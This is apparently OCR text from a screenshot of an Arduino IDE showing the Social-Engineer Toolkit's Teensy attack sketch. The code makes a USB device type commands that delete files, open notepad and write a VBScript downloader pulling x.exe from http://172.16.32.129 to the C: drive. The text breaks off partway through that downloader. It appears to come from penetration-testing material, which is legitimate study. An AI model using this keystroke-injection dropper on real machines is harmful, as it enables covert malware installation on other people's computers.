 sketch_sep09a | Arduino 0018
Upload
sketch_sep09a teensy §
//
// Social-Engineer Toolkit Teensy Attack Vector
// Written by: Dave Kennedy (ReL1K) and Josh Kelley (WinFaNG)
//
// Special thanks to: Irongeek
void setup() {
delay(5000);
omg("cmd /c del c:\\omg.vbs");
delay(1000);
omg("cmd /c del c:\\x.exe");
delay(1000);
omg("notepad c:\\omg.vbs");
delay(1000);
Keyboard.set_modifier(MODIFIERKEY_CTRL);
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000);
Keyboard.println("strFileURL = \"http://172.16.32.129/x.exe\"");
Keyboard.println("strHDLocation = \"C:\\x.exe\"");
Keyboard.println("Set objXMLHTTP = CreateObject(\"MSXML2.XMLHTTP\")");
Keyboard.println("objXMLHTTP.open \"GET\", strFileURL, false");
Keyboard.println("objXMLHTTP.send()");
Keyboard.println("If objXMLHTTP.Status = 200 Then");
Uploading to I/O Board...
1
Teensy
Auto
Press Button
To Activate
sketch_sep08a.cpp.hex